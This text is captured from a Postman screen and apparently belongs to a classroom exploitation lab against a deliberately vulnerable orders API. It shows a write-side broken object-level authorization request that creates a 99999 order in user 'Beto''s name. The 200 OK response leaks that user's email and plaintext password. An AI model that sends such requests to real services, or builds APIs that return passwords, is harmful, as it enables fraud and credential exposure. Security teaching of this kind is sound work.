 HTTP P1 - Explotacion: pedidos-api-vulnerable > 04 - BOLA de escritura: crear pedido a nombre de otro
POST {{baseUrl}} /api/pedidos
Docs Params Authorization Headers 10 Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "descripcion": "Pedido inyectado a nombre de Beto",
3 "monto": 99999.00,
4 "fecha": "2026-11-11",
5 "usuario": { "id": 2 }
6 }
Body Cookies Headers 5 Test Results 200 OK 19 ms
{} JSON Preview Visualize
1 {
2 "id": 4,
3 "descripcion": "Pedido inyectado a nombre de Beto",
4 "monto": 99999.0,
5 "fecha": "2026-11-11",
6 "usuario": {
7 "id": 2,
8 "nombre": "Beto",
9 "email": "beto@itson.mx",
10 "password": "beto12345",
11 "rol": "USER"
12 }
13 }